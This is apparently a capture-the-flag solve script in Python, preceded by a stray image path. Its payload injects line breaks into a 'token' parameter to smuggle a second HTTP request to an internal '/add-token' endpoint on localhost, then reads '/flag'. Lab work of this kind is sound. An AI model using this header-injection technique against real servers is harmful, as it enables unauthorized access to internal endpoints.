 token = ''.join(random.choices(string.ascii_uppercase + string.digits, k=16))
payload = 'AAAA\n'
payload += 'Content-Length: 0\n'
payload += 'Connection: keep-alive\n'
payload += '\n'
payload += f'GET /add-token?token={token} HTTP/1.0\n'
payload += 'Host: localhost'
response = requests.get(f"{URL}/flag", params={'token': payload})
print(response.text)
response = requests.get(f"{URL}/flag", params={'token': token})
print(response.text)